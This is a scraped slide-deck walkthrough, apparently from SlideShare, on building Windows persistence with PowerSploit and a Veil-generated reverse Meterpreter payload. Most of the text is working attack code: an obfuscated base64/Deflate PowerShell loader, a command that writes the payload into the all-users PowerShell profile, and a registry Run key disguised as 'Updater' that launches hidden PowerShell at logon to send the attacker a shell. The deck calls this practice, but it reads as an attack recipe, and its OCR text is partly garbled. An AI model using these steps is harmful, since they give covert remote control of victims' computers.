




This document provides a step-by-step guide to creating persistence with PowerSploit and the Veil Framework. It begins by using Veil-Evasion to generate a reverse Meterpreter payload, then extracts the base64 encoded payload to use in a PowerSploit persistence script. PowerSploit is used to generate a persistence script that will execute the payload and send a reverse shell to the attacker whenever a user logs into the victim machine. It also provides an alternative manual method using PowerShell commands directly without the PowerSploit script.


![Adding the Persistence options:
Powersploit has different persistence options, we are going to use it to execute our shell upon
logon for an administrator and a normal user:

We will use the AddPersistence cmdlet to create the persistence script, its options are:

The first variable (scriptblock) is going to read in our base64 encoded payload. We will use the
following format:
$p = {iex $(NewObject IO.StreamReader ($(NewObject IO.Compression.DeflateStream
($(NewObject IO.MemoryStream
(,$([Convert]::FromBase64String("VEIL_PAYLOAD_HERE")))),
[IO.Compression.CompressionMode]::Decompress)), [Text.Encoding]::ASCII)).ReadToEnd()}
Use a text file and copy and paste the base64 payload into it. You should end up with a text file
combing the above command with the VEIL_PAYLOAD_HERE section replaced with the base
64 encoding. Such as the below:](https://image.slidesharecdn.com/powersploitpersistencewalkthrough-160218190749/85/Power-sploit-persistence-walkthrough-8-320.jpg)





![<TO ADD: Getitem propery regesitry location>
Add the PAYLOAD to the AllUsersAllHosts profile:
When the user logs on, powershell.exe will execute with a default profile. The below will show
how to set that profile for All users.
Use the below code to add the code to the AllUserAllHosts profile:
echo "sal a NewObject;iex(a IO.StreamReader((a IO.Compression.DeflateStream([IO.M
emoryStream][Convert]::FromBase64String('BASE 64 ENCODED
PAYLOAD'),[IO.Compression.CompressionMode]::Decompress)),[Text.Encoding]::ASCII)).
ReadToEnd()" | OutFile $PROFILE.AllUsersAllHosts Fo](https://image.slidesharecdn.com/powersploitpersistencewalkthrough-160218190749/85/Power-sploit-persistence-walkthrough-16-320.jpg)

![Persistence with an IEX cradle
The idea of using an IEX cradle is that if you have remote access you can host your
‘persistence’ script and use powershell to download it and run it in memory. This is to emulate a
live attack, this allows you to practice on your own.
Using the above knowledge (from PowerSploit), we use 2 commands to create persistence:
1. Setting the registry to launch powershell upon logon
2. setting the default profile to send us a shell
1
NewItemProperty Path HKLM:SoftwareMicrosoftWindowsCurrentVersionRun Name
Updater PropertyType String Value
"`"$($Env:SystemRoot)System32WindowsPowerShellv1.0powershell.exe`" NonInteractive
WindowStyle Hidden"
2
echo "sal a NewObject;iex(a IO.StreamReader((a IO.Compression.DeflateStream([IO.M
emoryStream][Convert]::FromBase64String('BASE 64 ENCODED
PAYLOAD'),[IO.Compression.CompressionMode]::Decompress)),[Text.Encoding]::ASCII)).
ReadToEnd()" | OutFile $PROFILE.AllUsersAllHosts Fo](https://image.slidesharecdn.com/powersploitpersistencewalkthrough-160218190749/85/Power-sploit-persistence-walkthrough-17-320.jpg)